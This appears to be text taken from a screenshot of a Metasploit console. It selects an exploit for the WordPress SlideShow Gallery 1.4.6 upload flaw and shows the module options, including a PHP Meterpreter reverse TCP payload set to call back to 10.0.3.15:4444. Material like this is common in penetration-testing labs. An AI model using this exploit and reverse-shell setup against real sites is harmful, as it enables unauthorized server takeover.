 msf6 > use exploit/unix/webapp/wp_slideshowgallery_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > show options
Module options (exploit/unix/webapp/wp_slideshowgallery_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD yes Valid password for the provided username
WP_USER yes A valid username
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6